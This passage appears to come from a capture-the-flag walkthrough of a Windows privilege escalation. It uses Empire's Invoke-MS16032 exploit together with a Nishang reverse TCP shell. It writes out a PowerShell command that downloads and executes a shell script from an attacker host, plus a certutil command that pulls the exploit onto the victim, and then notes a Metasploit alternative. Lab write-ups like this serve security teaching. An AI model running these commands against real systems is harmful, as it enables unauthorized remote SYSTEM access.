the Empire project ported a newer version of an old script to enable adding command option. after donwloading the script, we add a command that will be executed as system, we will use the same one we used to get kostas, along with nishang's reverse tcp script which we named shell.ps1, don't forget to change the port to another.
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://^LHOST:LPORT/shell.ps1')"


We use certutil.exe to download the file remotely into the victim's machine
certutil.exe -urlcache -split -f http://10.10.16.5:1111/Invoke-MS16032.ps1

and we have a shell !
Exploiting using MSF
There's a MSF module you can use to exploit the same vulnerability, you simply have to provide the session number, so you'll have to exploit rejetto through MSF first